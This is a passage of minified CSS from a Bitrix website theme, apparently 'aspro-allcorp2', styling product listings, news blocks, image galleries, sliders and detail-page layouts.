center -67px; } a.scroll-to-top.CONTENT { left: 50%; margin-left: 512px; } .links-block .links { font-size: 0px; line-height: 0px; } .links-block .links>a { font-size: 15px; line-height: 24px; } .links-block .links a.next-url { float: right; } .links-block .share { margin-bottom: 35px; } .item-views .item .price, .order-block .price { line-height: 19px; } .item-views .item .price .fa, .order-block .price .fa { width: 20px; height: 20px; line-height: 20px; text-align: center; font-size: 22px; background: none; } .item-views .item .price .price_val, .order-block .price .price_val { font-size: 18px; font-weight: bold; padding-right: 5px; color: #1d2029; display: inline-block; } .item-views .item .price_new { display: inline-block; } .item-views .item .price .price_old, .order-block .price .price_old { line-height: 15px; padding-top: 2px; display: inline-block; } .item-views .item .price .price_old { padding-top: 1px; } .item-views .item .price .price_old .price_val, .item-views .item .price .price_old .fa, .order-block .price .price_old .price_val, .order-block .price .price_old .fa { font-size: 14px; font-weight: normal; padding-right: 0px; color: #777; text-decoration: line-through; } .order-block .price, .order-block .price+.btn { display: inline-block; vertical-align: top; } .order-block .price .price_val { font-size: 24px; } .order-block .price.nop { margin-top: 8px; } .order-block .price+.btn { margin-left: 5px; } .content+.order-block { margin-top: 51px; margin-bottom: 57px; } .table-elements.news2 .price { margin: 15px 0px 0px; } .big-img.news4 .price { margin: 0px 0px 15px; } .item-views.table-elements.news2 .item .price .price_new .price_val { font-size: 16px; } .item-views.table-elements.news2 .item .price .price_old .price_val { font-size: 13px; } .item-views { margin-bottom: 0; position: relative; } .item-views.with_tabs hr:last-of-type { display: none; } .item-views .cat-desc { padding: 0px 0px 30px; } .item-views .cat-desc h3:first-of-type, .text_after_items h3:first-of-type, .text_after_items h2:first-of-type { margin-top: 0px; } .text_after_items { margin: 45px 0px 0px; } .item-views .section-title { font-size: 32px; font-weight: 300; line-height: 36px; margin-bottom: 15px; } .item-views .item { position: relative; transition: box-shadow 0.3s ease; box-shadow: 0px 0px 0px 1px #f2f2f2; height: 100%; } .item-views.accordion .item { border-color: #f2f2f2; margin-bottom: 1px; padding-bottom: 11px; } .item-views.accordion .item.opened { background: #f2f2f2; } .catalog.item-views .flexslider .item .buy_block .counter input { padding-top: 1px; padding-bottom: 1px; } .item-views.list .item { margin-bottom: 0px; } .item-views.list hr { margin: 47px 0px; } .item-views.list .sect-divider {} .item-views.list .item .title { font-weight: bold; } .item-views .item.noborder { border: none !important; box-shadow: none !important; } .item-views .item .title { font-weight: bold; margin-bottom: 6px; color: #333; } .item-views .item .section_name { color: #777; font-size: 13px; line-height: 16px; margin: 7px 0 10px; } .item-views .item .previewtext { margin-bottom: 20px; margin-top: 10px; } .item-views.licenses.table .item .previewtext { display: none; } .licenses.item-views.table .item .title { text-align: center; } .item-views .item .btn { white-space: normal; margin-bottom: 0; max-width: 100%; } .properties { margin: 0px -16px 8px; } .properties+.link-block-more { padding: 20px 0px 0px; } .properties .inner-wrapper { padding: 0px 16px 12px; display: inline-block; vertical-align: top; font-size: 0.933em; line-height: 24px; } .item-views.table.table-type-block .item .properties { font-size: 1em; } .item-views.table.table-type-block .item .inner-wrapper { display: block; } .item-views.table.table-type-block .item .inner-wrapper:first-of-type { padding-top: 0px; } .item-views.table.table-type-block .item .property.phone:before { background-position-x: -223px; } .item-views.table.table-type-block .item hr { margin-bottom: 14px; } .item-views.list.list-type-block .item hr { margin-bottom: 18px; margin-top: 12px; } .properties .inner-wrapper .property.icon-block { padding-left: 25px; position: relative; display: block; } .properties .inner-wrapper .property.icon-block:before { content: ""; position: absolute; top: 2px; left: 0px; display: block; width: 16px; height: 18px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -161px -117px no-repeat; } .properties .inner-wrapper .property.phone:before { background-position: -221px -59px; } .properties .inner-wrapper .property.site:before { background-position: -45px -154px; } .item-views .item .property .fa { width: 20px; height: 20px; line-height: 20px; text-align: center; color: #6d7a83; font-size: 12px; } .item-views .item .image { overflow: hidden; } .item-views .item .image .img-inside { border: 0; display: block; padding: 0; position: relative; } .item-views .item .period, .detail .period { margin: 2px 0 9px 0; display: inline-block; *display: inline; zoom: 1; vertical-align: top; font-size: 0.867em; color: #888888; } .item-views .item .period span, .detail .period span { display: inline-block; vertical-align: top; line-height: 22px; margin: 0 12px 0 0; font-size: 12px; } .detail .period span { font-size: 14px; } .detail .period-wrapper .section_name { position: relative; top: -2px; } .item-views .item .description { font-size: 13px; line-height: 20px; } .item-views .item:not(.review) .text { padding: 0; color: #555555; } .item-views .item .text hr { margin: 18px 0 4px 0; display: block; } .item-views .item .text .properties+hr { margin-bottom: 18px; } .item-views .item .info .text { padding: 0 !important; } .item-views .item p { margin-bottom: 20px; } .item-views.list:not(.with_tabs) .tab-pane+.tab-pane, .item-views.accordion:not(.with_tabs) .tab-pane+.tab-pane { margin-top: 30px; } .item-views.list .items>div:first-of-type h2 { margin-top: 0px; } .item-views.list .item .text { padding: 24px 24px 24px 0; } .item-views.list .item.wdate .title { margin-bottom: 5px; } .item-views.list .item .image { height: auto; text-align: center; width: 100%; padding: 24px 0 24px 24px; } .item-views.list .item .image img { max-height: 100%; max-width: 100%; vertical-align: middle; display: inline-block; } .item-views.list.image_right .item .image { padding-right: 24px; padding-left: 0; } .item-views.list.image_right .item .text { padding-left: 24px; padding-right: 0; } .item-views.list .item.noborder .text { padding-left: 0 !important; padding-right: 0 !important; padding-top: 0; padding-bottom: 0; } .item-views.list .item.noborder .image { padding-left: 0 !important; padding-right: 0 !important; padding-top: 0; padding-bottom: 0; } .catalog.item-views.table .js-popup-block:not(.item) { margin-bottom: 32px; } .item-views.table .item .title { text-align: left; } .item-views.table .item .text { padding: 15px 24px 24px; overflow: hidden; } .item-views.table .item.wti .text { padding-top: 24px; } .item-views.table .item .image { padding: 24px 24px 0 24px; text-align: center; width: 100%; } .item-views.table .item .image img { display: inline-block; max-width: 100%; max-height: 100%; vertical-align: middle; max-height: none; } .item-views.table.normal-img .item .image img { max-height: none; } .item-views.table-elements .item .image { text-align: center; display: table-cell; vertical-align: middle; display: block; position: relative; overflow: hidden; } .item-views.table-elements .item .image img { max-height: 100%; display: inline-block; width: 100% } .item-views.table-elements .item .body-info { padding: 20px 24px 22px; } .item-views.table-elements.news2 .item .body-info { padding-left: 20px; padding-right: 20px; } .item-views.table-elements.news2 .item .body-info .period { margin-bottom: 3px; } .item-views.table-elements.news2 .item .body-info .previewtext { margin-top: 3px; } .item-views.table-elements.news2 .item.wti .body-info {} .item-views.table-elements .item .body-info .title { font-weight: bold; line-height: 20px; } .item-views.table-elements .item .body-info .previewtext { margin-bottom: 0px; font-size: 0.933em; } .item-views.table-elements .item .body-info .previewtext p { margin-bottom: 12px; } .mixitup-container .item-views.table-elements .row>div { visibility: hidden; } .mixitup-container.mixitup-ready .item-views.table-elements .row>div { visibility: visible; } .mixitup-container .item-views.table-elements .item .image { max-height: 350px; } .item-views.sections { margin-bottom: 0; } .item-views.sections .item { margin: 0 0 59px; overflow: hidden; } .item-views.sections .item .info { color: #555555; line-height: 18px; } .item-views.sections .item .info a { text-decoration: none; } .item-views.sections .item .title a { font-size: 1.200em; line-height: 1.167em; font-weight: bold; margin-bottom: 18px; } .item-views.sections .item .image { height: 133px; line-height: 133px; margin-bottom: 18px; text-align: left; width: 200px; } .item-views.sections .item .image img { vertical-align: middle; max-height: 100%; max-width: 100%; display: inline-block; *display: inline; zoom: 1; } .item-views.sections .row_block .item .text.childs { display: block; } .news_block .item { margin-bottom: 32px; } .news_block .flexbox .item, body .projects.item-views .flexbox.items .item { margin-bottom: 0px; height: 100%; } .news_block .flexbox>div, body .projects.item-views .flexbox.items>div { margin-bottom: 32px; } .news_block .item:hover { box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); } .bx-ie .news_block .item:hover { box-shadow: 0px 0px 0px 1px #f2f2f2; } .news_block .item .info { padding: 17px 24px 20px; } body .news_block .item .date+.info { padding-bottom: 51px; } .news_block .item.nimg .name { font-size: 1.067em; max-height: 60px; overflow: hidden; text-overflow: ellipsis; } .news_block .item .name { font-weight: bold; line-height: 20px; display: block; } .news_block .item .date { font-size: 13px; color: #999; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; position: absolute; left: 24px; right: 24px; bottom: 17px; } .news_block .item .sticker, .item .sticker-block { font-weight: normal; font-size: 11px; color: #fff; text-transform: uppercase; } .item .sticker-block { letter-spacing: 0.7px; } .news_block.item-views .item .info .text { padding: 3px 0px 0px !important; max-height: 120px; overflow: hidden; text-overflow: ellipsis; display: block; margin-bottom: 25px; } .news_block .item.wrapper { box-shadow: none; margin: 0px; } .news_block .item.big .image { height: 100%; } .news_block .item.big .info { padding: 26px 32px 20px; } .news_block .item.big .date { left: 32px; right: 32px; } .news_block.portfolio .item .name { font-size: 1.067em; } .item-views.blocks.news_block { padding-bottom: 34px; } .news_block .item.big .name { font-size: 1.333em; padding-bottom: 5px; line-height: 24px; } .news_block .item.sliced { background: #fff; } .news_block.item-views .item.big .info .text { max-height: 55px; margin-bottom: 32px; } .item-views.table-elements.portfolio .item .image { max-height: 400px; } .item-views.table-elements.portfolio .custom .item .items .item .image { max-height: 185px; } .list-type-block.item-views .item.shadow:hover { box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.1); } .sub_container { position: relative; } .list-type-block.item-views .item { width: 100%; display: block; margin: 0px 0px -1px; box-shadow: none; border: 1px solid #f2f2f2; } .list-type-block.item-views .item:hover { box-shadow: 0 0 20px rgba(0, 0, 0, .15); } .list-type-block.item-views .item .title { margin-bottom: 11px; font-size: 1.200em; } .list-type-block.item-views .item .previewtext { margin-bottom: 25px; } .list-type-block.item-views .item>.image { max-width: 100%; float: left; overflow: hidden; text-align: center; position: relative; width: 193px; } .list-type-block.item-views.wide_img .item>.image { width: 312px; max-height: none; padding: 32px 0px 32px 32px; } body .list-type-block.item-views.wide_img.image_right .item>.image { padding: 32px 32px 32px 0px; } .list-type-block.item-views.wide_img .item .image+.body-info { padding-left: 353px; } .list-type-block.item-views.wide_img .item .body-info { padding: 33px 32px 32px 32px; } .stockblock .list-type-block.item-views.wide_img .item .body-info { padding: 0px; } .list-type-block.item-views.wide_img .item .period { margin: -10px 0px 10px; display: block; } .stockblock .list-type-block.item-views.wide_img .item .period { margin-top: 2px; } .list-type-block.item-views.wide_img .item .previewtext { margin-top: 5px; line-height: 22px; } .list-type-block.item-views.wide_img hr { margin: 33px 0px 46px; } body .list-type-block.item-views.wide_img.image_right .item .image+.body-info { padding-right: 353px; padding-left: 32px; } .list-type-block.item-views.list-elements .item>.image { width: 100px; height: 100px; line-height: 97px; min-height: 100px; } .list-type-block.item-views.list-elements .item .image+.body-info { padding-left: 135px; padding-top: 10px; } body .list-type-block.item-views.list-elements.image_right .item .body-info { padding-left: 0px; padding-right: 135px; } .list-type-block.item-views.list-elements .item { margin: 0px; } .list-type-block.item-views.list-elements hr { margin: 10px 0px 30px; } .list-type-block.item-views .price { margin: -4px 0px 19px; } .list-type-block.item-views hr { display: none; } .list-type-block.item-views.wide_img.sm .item>.image { width: 150px; padding: 20px 0px 20px 20px; } .list-type-block.item-views.wide_img.sm .item>.image+.body-info { padding-left: 175px; } body .list-type-block.item-views.wide_img.sm.image_right .item>.image+.body-info { padding-right: 175px; } .list-type-block.item-views.wide_img.sm .item .body-info { padding: 20px 20px 20px 20px; } .list-type-block.item-views.wide_img.image_right.sm.item .image+.body-info { padding-right: 175px; padding-left: 20px; } .list-type-block.item-views.wide_img.sm .item .previewtext { font-size: 0.933em; margin-bottom: 15px; } .list-type-block.item-views.wide_img.sm .item .title { font-size: 1em; margin-bottom: 0px; } .bx_item_detail_inc_two { border: 1px solid #f2f2f2; padding: 25px 0px 20px; } .bx_item_detail_inc_two .list-type-block.item-views { margin: 0px; } .bx_item_detail_inc_two .list-type-block.item-views .item_block { padding: 0px 0px 10px; } .bx_item_detail_inc_two .list-type-block.item-views .item>.image { width: 45px; height: 45px; line-height: 45px; min-height: 45px; } .bx_item_detail_inc_two .list-type-block.item-views .item>.image+.body-info { padding-left: 64px; } .bx_item_detail_inc_two .list-type-block.item-views .item>.body-info { padding-top: 4px; color: #555; } .bx_item_detail_inc_two .list-type-block.item-views .item>.body-info .title { color: #555; font-weight: 400; margin-bottom: 0px; font-size: 13px; line-height: 20px; } .bx_item_detail_inc_two .list-type-block.item-views .item { padding-left: 39px; } .list-type-block.item-views.image_right .item>.image { float: right; } .list-type-block.item-views .item .image+.body-info { padding-left: 225px; } .list-type-block.item-views .item .image.padding+.body-info { padding-left: 243px; } body .list-type-block.item-views .item>.body-info { padding-top: 22px; } body .list-type-block.item-views.staff-block .item>.body-info { padding-top: 26px; } body .list-type-block.item-views .flexslider .item>.body-info { padding-bottom: 20px; } body .list-type-block.item-views.reviews .item>.body-info { padding-top: 0px; } .list-type-block.item-views .items>div:first-of-type .item>.body-info {} .list-type-block.item-views.image_right .item .body-info { padding-left: 0px; padding-right: 225px; } .list-type-block.item-views.image_right .item.padding .body-info { padding-left: 0px; padding-right: 243px; } .blog.list-type-block.item-views .item { border: 1px solid #f2f2f2; box-shadow: none; margin: 0px 0px -1px; transition: box-shadow ease 0.3s; padding: 49px; } .blog.list-type-block.item-views .item>.image { padding: 0px; width: 320px; max-height: none; } .blog.list-type-block.item-views .item .body-info { padding: 0px; } .blog.list-type-block.item-views .item .image+.body-info { padding-left: 361px; } .blog.list-type-block.item-views.image_right .item .image+.body-info { padding-right: 361px; padding-left: 0px; } .blog.list-type-block.item-views .item .title { font-size: 1.600em; line-height: 1.167em; } .blog .bottom_nav { text-align: center; } .blog.banners-small .bottom_nav { padding-top: 18px; } .search-tags-cloud { margin: 0px 0px 37px; } .search-tags-cloud .title-block-middle { padding: 0px 0px 16px; } .search-tags-cloud .tags { margin: 0px -2px; } .bottoms+.search-tags-cloud .tags { margin-bottom: 35px; } .search-tags-cloud .tags a { background: #f2f2f2; padding: 5px 11px 6px; color: #999999; font-size: 0.800em; border-radius: 4px; margin: 0px 2px; line-height: 34px; } .search-tags-cloud .tags a:hover { color: #fff; } .container-block { margin: 0px 0px 40px; } .fill-block { background: #f9f9f9; padding: 21px 30px 16px; border-bottom: 1px solid #f2f2f2; } .title-block-middle { color: #333; font-size: 1.067em; font-weight: bold; } .fill-block .title-block-middle { padding: 0px 0px 19px; border-bottom: 1px solid #f1f1f1; } .fill-block ul { margin: 0px; padding: 14px 0px 0px; } .fill-block ul li { padding: 0px; margin: 0px; } .fill-block ul li:before { display: none; } .fill-block ul li a { display: block; padding: 4px 0px; } .fill-block ul li a .text { font-size: 0.933em; padding: 0px 12px 0px 0px; } .fill-block ul li a .count, .fill-block ul li a:hover .count { font-size: 0.867em; float: right; color: #999999; } .fill-block .categorys a { display: flex; width: 100%; justify-content: space-between; } .fill-block .categorys .text { overflow: hidden; text-overflow: ellipsis; } .period-wrapper { margin: -18px 0px 13px; } .banners-small.blog { padding: 0px; } .banners-small.blog .items.flexbox>div {} .banners-small.blog .items.flexbox>div>.col-item {} .banners-small.blog .items .item { box-shadow: 0px 0px 0px 1px #f2f2f2; margin: 0px 0px 32px; } .edge .banners-small.blog .items .item { box-shadow: none; } .items .item.shadow:hover { box-shadow: 0 0 27px 0 rgba(0, 0, 0, .1); } .banners-content { overflow: hidden; } .banners-content .maxwidth-banner .rss { display: none; } .banners-content .intro-text { min-height: auto; padding: 0px 0px 20px; color: #222; } .banners-content .item_block { display: table-cell; float: none; vertical-align: middle; } .banners-content .text { padding-top: 40px; padding-bottom: 30px; } .banners-content .text .intro-text+p { margin-bottom: 0px; } .banners-content .img img { max-width: 100%; max-height: 460px; } .banners-content .text h1 { padding-right: 0px; } .banners-content .maxwidth-banner>.row { margin: 0px; } .item_block.animated { opacity: 0; } .main-section-wrapper { position: relative; } .detail .stockblock .item-views { position: relative; padding: 30px 15px 30px 90px; margin: 0px; font-size: 13px; background: #f7f7f7; } .detail .stockblock .link-block-more { display: none; } .detail .stockblock .period { margin: 0; } .detail .stockblock .item-views:before { content: ""; display: inline-block; position: absolute; width: 45px; height: 45px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/sale_sticker.svg) 0px 0px no-repeat; left: 25px; top: 31px; } .detail .stockblock .list-type-block.item-views .item .previewtext { margin: 0; } .detail .stockblock .item-views.list hr { margin: 25px -15px 30px -90px; border-top: 1px solid #fff; display: block; } .detail .stockblock .item-views .item { border: none; box-shadow: none; } body .detail .drag_block { clear: both; } body .detail .drag_block>div { margin-top: 40px; margin-bottom: 40px; } body .detail .drag_block.sm>div, body .detail .drag_block.sm>div>h5 { margin-top: 0px; } body .detail .drag_block>div.tabs, body .detail .drag_block:first-of-type>div, body .detail .drag_block.n_0>div, body .detail .drag_block.n_0.tabs>div h5, body .detail .drag_block.tabs:first-of-type>div h5 { margin-top: 0px; } body .detail .detailimage+.drag_block>div, body .detail .introtext+.drag_block>div { margin-top: 40px; } body .detail .drag_block+.drag_block>div.tabs, body .detail .item+.drag_block>div.tabs { margin-top: 40px; } body .detail .drag_block>div.projects { margin-bottom: -20px; } body .detail .drag_block.services>div>div>.maxwidth-theme { padding: 0px !important; } .detail .drag_block.stockblock .item-views {} body .detail .wraps-block>div.maxwidth-theme { padding: 0px !important; } body .detail .wraps-block>div.maxwidth-theme>div { padding: 0px; } body .detail .wraps-block>div.maxwidth-theme>div .item-views.blocks.news_block { padding: 0px; margin-bottom: -24px; } .detail .period { margin: 0 0 6px; } .detail .content { margin-bottom: 20px; } .detail .preview-text-detail { padding: 1px 0px 10px; font-size: 1.333em; line-height: 1.500em; color: #222222; } .detail .content ul { display: table; } .detail .introtext { display: table; } .detail .preview-text-detail .colored_line { margin-top: 32px; display: none; } .detail .detailimage { text-align: center; margin-bottom: 30px; padding: 0; text-align: left; } .detail .detailimage.image-left+.preview-text-detail, .detail .detailimage.image-right+.preview-text-detail { padding: 0px; } .detail .detailimage.image-left+.preview-text-detail .colored_line, .detail .detailimage.image-right+.preview-text-detail .colored_line { margin-top: 40px; } .detail .detailimage img { max-width: 100%; vertical-align: top; display: inline-block; } .detail .image-left { float: left; margin-right: 30px; text-align: left; max-width: 300px; } .detail .image-right { float: right; margin-left: 30px; text-align: right; max-width: 300px; } .detail .detailimage.image-wide { margin-bottom: 0px; } .detail .detailimage.image-wide.np { margin-bottom: 30px; } .detail .introtext.wides { padding: 32px 41px 34px; background: #fbfbfb; border: 1px solid #f2f2f2; border-bottom-width: 0px; border-top: none; display: block; } .detail .introtext.wides.norder { border-bottom-width: 1px; } .detail .introtext.wides.order { margin-bottom: 0px; padding-bottom: 0px; } .detail .introtext.wides.order:after { content: ""; display: block; height: 2px; width: 100%; margin-top: 21px; } .detail .order-block.wides, .detail .order-block.not { margin-top: 0px; } .detail .wide-wrapper .order-block { border-top-width: 0px; } .detail .order-block.news { margin-bottom: 30px; } .detail .order-block .price { float: right; margin-left: 30px; } .detail .order-block .text .price .price_new .price_val { font-size: 1.333em; margin-bottom: 8px; } .detail .order-block .text .price .price_old .price_val { font-size: 1em; } .detail .order-block .price+.inner-text { padding-right: 220px; } .detail .introtext+.order-block.wides { border-top-width: 0px; } .detailimage.image-head { margin: 0px 0px 30px; text-align: center; } .title-v2 .detailimage.image-head, .title-v5 .detailimage.image-head { margin-top: -42px; } .with_banners .detailimage.image-head { margin-top: -40px; } .detailimage.image-head img { margin: 0 auto; } .detail .ask_a_question { clear: right; float: right; margin-bottom: 40px; margin-left: 25px; width: 286px; } .fixed_block_fix { margin-left: 18px; } .with_custom_img .detailimage.image-head { margin-bottom: 0px; } .ask_a_question_wrapper { position: relative; } .catalog.detail .ask_a_question_wrapper { margin-top: 40px; } .ask_a_question_wrapper .ask_a_question { position: static; top: 0px; float: none; margin-left: 18px; transition: top ease 0.3s; width: auto; left: 0px; right: 0px; } .nform .ask_a_question_wrapper .ask_a_question { position: relative; } .ask_a_question_wrapper .ask_a_question.fixed { position: fixed; left: auto; right: auto; } .ask_a_question_wrapper .ask_a_question.nonfixed { position: static !important; } .ask_a_question_wrapper .ask_a_question.normal { left: 77%; position: absolute; } .row>div>.detail .ask_a_question { width: auto; } .detail .ask_a_question .btn-default.wc.vert { margin: 0 0 13px; } .detail .ask_a_question .btn-default.wc.vert+div { color: #888888; line-height: 16px; } .detail .wraps { margin-bottom: 30px; } .detail .wraps hr { margin: 51px 0px 41px; } .detail .wraps.reviews-block+.wraps hr { margin-top: 39px; } .detail .wraps h4, .detail .wraps h3 { margin-bottom: 30px; } .detail .drag_block:not(.tab) h5 { margin-bottom: 33px; margin-top: 45px; font-size: 1.600em; line-height: 1.6em } .detail .wraps.nomargin { margin: 0px; } .detail .flexslider.front:not(.normal) .flex-direction-nav { top: -60px; } .detail .head .galery .flex-control-nav, body .show-nav-controls .flex-control-nav { display: block; bottom: 15px; } .dark-nav .flex-control-paging li a:hover, .dark-nav .flex-control-paging li a.flex-active { background: #fff !important; box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.15); } .dark-nav .flex-control-nav li a { box-shadow: inset 0px 0px 0px 2px #222; background: none; box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.15), 0px 0px 0px 2px #fff inset; background: rgba(0, 0, 0, 0.15); } .dark-nav2 .flex-control-nav li a { background: #cad2d6; box-shadow: none; width: 8px; height: 8px; } .color-controls .flex-direction-nav a { width: 44px; height: 44px; font-size: 0px; line-height: 0px; background: #dedede; border-radius: 3px; } .color-controls.flexslider:hover .flex-direction-nav .flex-next { right: 20px; } .color-controls.flexslider:hover .flex-direction-nav .flex-prev { left: 20px; } .color-controls .flex-direction-nav a:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_right_white.svg) center no-repeat; top: 12px; } .color-controls .flex-direction-nav a.flex-next:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_white.svg) center no-repeat; } .color-controls span.zoom { top: -20px; right: 21px; transition: opacity ease 0.3s, top ease 0.3s; opacity: 0; margin: 0px; border-radius: 4px; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Fullsize.svg); background-position: center; background-repeat: no-repeat; } .color-controls .item:hover span.zoom { opacity: 1; top: 20px; } .item span.zoom { opacity: 0; } .items .item:hover span.zoom { opacity: 1; } .detail img { display: inline-block; max-width: 100%; max-height: 100%; } .detail .galery { margin-right: 0px; margin-left: 0px; } .detail .galery .inner { border: 1px solid #f2f2f2; max-height: 673px; overflow: hidden; padding: 50px 62px; position: relative; } .detail .galery .inner .stickers { top: -10px; left: 28px; } .detail .galery .item { padding: 0; text-align: center; position: relative; } .detail .galery .item img { max-width: 100%; max-height: 100%; width: auto; height: auto; display: inline-block; vertical-align: middle; *display: inline; zoom: 1; } .detail .galery .item:hover span.zoom { opacity: 1; } .detail .galery .flexslider.top-bigs { border: none; margin: 0; border-radius: 0; box-shadow: none; height: 100%; background: transparent; } .detail .galery .flexslider.s_1 { margin-left: 0px; } .detail .galery .flexslider .flex-viewport, .detail .galery .items { height: 100%; } .detail .galery #carousel .flex-direction-nav a { color: rgba(0, 0, 0, 0); height: 20px; margin-top: -10px; opacity: 1; text-shadow: none; width: 30px; } .detail .galery #carousel .flex-direction-nav .flex-prev { left: 0; } .detail .galery #carousel .flex-direction-nav .flex-next { right: 0; } .detail .galery #carousel .flex-direction-nav .flex-prev:before { content: "\f104"; } .detail .galery #carousel .flex-direction-nav .flex-next:before { content: "\f105"; left: 18px; } .detail .galery #carousel .flex-direction-nav a:before { color: rgb(119, 130, 133); font-family: FontAwesome; font-size: 29px; left: 2px; position: absolute; top: -4px; } .detail .galery #carousel.flexslider { border: 0 none; box-shadow: none; z-index: 1; max-width: 391px; width: 100%; text-align: center; margin: 19px auto -22px !important; padding: 0 30px; } .detail .galery #carousel.flexslider .flex-viewport {} .detail .galery #carousel .slides li { text-align: center; border: 1px solid transparent; height: 77px; line-height: 75px; margin-right: 7.5px; overflow: hidden; width: 77px !important; cursor: pointer; user-select: none; -moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -o-user-select: none; } .detail .galery #carousel .slides li:hover { border-color: #d7dee3; } .detail .galery #carousel .slides li.flex-active-slide { opacity: 0.6; } .detail .properties { margin-top: 20px; } .detail .post-content .properties { margin-top: 0; } .detail .property { margin-bottom: 10px; } .detail .property .fa { width: 20px; height: 20px; line-height: 24px; text-align: center; color: white; font-size: 12px; color: #6d7a83; } .detail.staff { border: 1px solid #f2f2f2; padding: 40px 40px 15px; margin-bottom: 40px; } .detail.staff .content { float: left; } .detail.staff .content .inner-wrapper.post { display: block; } .detail.staff .content .properties+hr { margin: 8px 0px 18px; } .detail.staff .content .inner-wrapper.post { font-size: 1em; color: #999; } .detail.staff .content .inner-wrapper .property { margin-bottom: 0px; } .detail.staff .content .inner-wrapper.post .vals { color: #222; } .detail.staff .content .btn-block { padding: 18px 0px 7px; } .detail.staff .content .btn-block span { margin: 0px; } .chars .props_table tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0; } .chars .char-wrapp tr td { font-size: 1em; vertical-align: top; background: url(/bitrix/templates/aspro-allcorp2/images/dott.png) 0 15px repeat-x; width: 50%; } .chars .char-wrapp .char_name .hint .tooltips { display: none; position: absolute; left: -30px; top: 40px; width: 100px; padding: 5px; box-shadow: 0 0 10px; z-index: 9; background: #fff; } .chars .char-wrapp .char_name .hint .icons:hover+.tooltips { display: block; } .chars .props_table { width: 100%; } .chars .props_table td { padding: 2px 0 2px 10px; text-align: right; } .chars .props_table .char_name span, .chars .props_table .char_value span { background: #FFF; padding: 0; display: inline-block; color: #666; } .chars .props_table .char_name span { font-style: normal; padding-right: 12px; color: #555; } .detail .char-block { margin: 26px 0px 0px; padding: 25px 0px 0px; border-top: 1px solid #f2f2f2; } .detail .char-block .titles_block { padding: 0px 0px 6px; } .detail .chars .props_table .char_name span, .detail .chars .props_table .char_value span { font-size: 0.933em; line-height: 20px; } .detail .chars .props_table .char_name span { color: #666; } .detail .chars .props_table .char_value span { color: #333; } .chars .props_table .char_value { text-align: left; background: none; } .chars .props_table .char_value span { padding-left: 10px; right: -2px; color: #222; } .chars .props_table .char_name .hint { position: relative; } .chars .props_table .char_name .hint .icons { display: inline-block; position: absolute; cursor: pointer; left: 0px; top: 6px; height: 13px; width: 13px; background: url("/bitrix/templates/aspro-allcorp2/images/hint.jpg") 0px 0px no-repeat; } .chars .props_table .char_name .hint+span { padding-left: 20px; } .chars .props_table .char_value span ul, .chars .props_table .char_value span ol { text-align: left; } .detail .item-views { margin-bottom: 34px; } .props_list.prod { color: #777; font-size: 13px; display: none; margin: 0px 0px 9px; } .props_list.prod .name { padding: 0px 3px 0px 0px; } .show_props .char_title { cursor: pointer; font-size: 13px; } .show_props .char_title span { padding-right: 2px; } .show_props .char_title.opened .op, .show_props .char_title:not(.opened) .cl { display: none; } .barnd-block .list-type-block.item-views .item>.image { max-height: none; } .barnd-block .item .image a { box-shadow: inset 0 0 0 1px #f2f2f2; max-height: 125px; display: block; padding: 30px; line-height: normal; } .barnd-block .item .image .preview { font-size: 0.867em; padding: 20px 0px 20px; line-height: 24px; text-align: left; } .barnd-block .list-type-block.item-views .item>.body-info { padding-top: 0px; } .barnd-block .slogan { font-weight: bold; color: #222222; font-size: 28px; line-height: 40px; margin-bottom: 28px; margin-top: 10px; } .barnd-block .item .body-info .title { color: #222222; font-weight: bold; margin-bottom: 19px; } .detail .barnd-block hr { margin: 28px 0px 40px; } .barnd-block .item-views .item .properties { margin-bottom: -10px; } .news.front { position: relative; } .news.front .item { margin-bottom: 30px; overflow: hidden; margin-top: 6px; } .news.front .item:last-of-type { border-bottom: 0; } .news.front .item a { display: block; overflow: hidden; text-decoration: none; } .news.front .item .image { float: left; width: 105px; max-height: 70px; max-width: 105px; height: 70px; line-height: 67px; text-align: center; } .news.front .item .image img { display: inline-block; max-width: 100%; max-height: 100%; vertical-align: middle; } .news.front .item .info { padding-left: 125px; } .news.front .item.wti .info { padding-left: 0; } .news.front .item .title { font-size: 13px; line-height: 18px; margin-top: -2px; color: #324860; } .news.front .item .period { border-left: 2px solid #d2d2d2; color: #666666; font-size: 11px; height: 12px; line-height: 12px; margin-bottom: 8px; overflow: hidden; padding-left: 8px; text-overflow: ellipsis; text-transform: uppercase; white-space: nowrap; } .partners.front.slider-items .flexslider .slides>li { height: auto; line-height: normal; max-height: none; } .slides>li:before { display: none; } .list-type-block.item-views.slider-items .item>.image { max-height: none; max-width: 50%; } .partners.front.slider-items .flexslider .slides>li .item:hover { filter: none; } .list-type-block.item-views.slider-items .item>.image { padding: 30px 0 30px 30px; } .list-type-block.item-views.slider-items.image_right .item>.image { padding: 30px 30px 30px 0px; } .list-type-block.item-views.slider-items .item .image+.body-info { padding-left: 222px; padding-top: 53px; } .list-type-block.item-views.slider-items.image_right .item .image+.body-info { padding-right: 222px; padding-left: 30px; } .list-type-block.item-views.slider-items .item .body-info { padding-left: 30px; padding-right: 30px; } .partners.item-views.slider-items { margin: 0px; } .partners.item-views.slider-items .item .title { margin-bottom: 19px; text-align: left; } .partners.item-views.slider-items .item .title a { text-align: left; } .teasers.item-views.front { position: relative; padding-bottom: 90px; } .teasers.item-views.front.icons .row.items { margin: 0px; border-bottom: none; } .teasers.item-views.front.icons .row.items>div { padding: 0px; } .teasers.item-views.front.icons .row.items>div .item { border-color: #f3f3f3; transition: box-shadow 0.3s ease; } .teasers.item-views.front.icons .row.items>div .item:hover { border-color: #f3f3f3; box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.1); } .teasers.item-views.front.icons .row.items>div:nth-child(even) .item { border-left-width: 0px; } .teasers.item-views.front .item { margin: 13px 0 48px; } .teasers.item-views.front.icons .item { margin: -1px 0px 0px; padding: 40px 38px; box-shadow: none; border: 1px solid #f2f2f2; } .teasers.item-views.front.icons .item a { color: #222222; } .teasers.item-views.icons.front .item .image { color: #ffffff; margin: 0; 